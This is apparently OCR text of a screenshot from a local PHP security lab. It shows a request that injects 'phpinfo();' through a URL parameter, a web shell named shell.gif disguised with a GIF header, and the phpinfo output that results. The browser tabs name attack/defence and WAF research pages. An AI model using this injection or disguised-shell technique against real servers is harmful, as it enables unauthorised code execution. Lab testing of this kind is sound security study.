 127.0.0.1/test/echo.php?whoami=phpinfo();
应用 TS 网站基础信息获取... 高精度IP定位4 - o... R7 你注册过哪些网站?... AWD攻防工具脚本... WAF攻防研究之四... 山警网安实验室资... C (1条消息)【bu
GIF98a
Notice: Use of undefined constant whoami - assumed 'whoami' in D:\phpStudy\PHPTutorial\WWW\test\shell.gif on line 1
PHP Version 5.3.29
php
System Windows NT WHOAMI 6.2 build 9200 (Unknow Windows version Home Premium
Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze"
Server API CGI/FastCGI
Virtual disabled
Directory
Support